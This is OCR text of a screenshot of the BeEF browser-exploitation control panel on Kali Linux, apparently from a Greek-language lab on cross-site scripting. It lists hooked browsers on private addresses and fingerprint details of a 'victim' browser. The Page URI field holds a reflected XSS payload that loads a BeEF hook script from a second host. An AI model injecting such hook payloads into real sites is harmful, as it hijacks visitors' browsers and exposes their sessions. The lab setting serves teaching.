 Applications Places
Fri Mar 6, 3:54 AM
kali_user
BeEF Control Panel - Iceweasel (as superuser)
BeEF Control Panel
127.0.0.1:3000/ui/panel
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
BeEF 0.4.4.9-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
192.168.1.79
? 192.168.1.95
Offline Browsers
192.168.56.1
? 10.0.2.15
? 192.168.1.80
? 192.168.1.79
Basic
Requester
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
QuickTime: Yes Initialization
RealPlayer: No Initialization
Windows Media Player: Yes Initialization
Foxit Reader: No Initialization
WebRTC: Yes Initialization
ActiveX: No Initialization
Session Cookies: Yes Initialization
Persistent Cookies: Yes Initialization
Category: Hooked Page (5 Items)
Πληφορορίες ευάλωτης ιστοσελίδας
Page Title: Unknown Initialization
Page URI: http://192.168.1.79/kali_penetrations/xss/userInfo.php?id=%3Cscript%20type=text/javascript%20src=http: Initialization
//192.168.1.80:3000/hook.js%3E%3C/script%3E
Page Referrer: Unknown Initialization
Host Name/IP: 192.168.1.79 Initialization
Cookies: Initialization
Category: Host (6 Items)
Πληροφορίες Υπολογιστή θύματος
Date: Fri Mar 06 2015 03:52:54 GMT+0200 (EET) Initialization
Operating System: Linux Initialization
Hardware: Unknown Initialization
CPU: 64-bit Initialization
Screen Size: Width: 1920, Height: 1080, Colour Depth: 24 Initialization
Touch Screen: No Initialization
[kali@kali: ~]
BeEF Control Panel - I...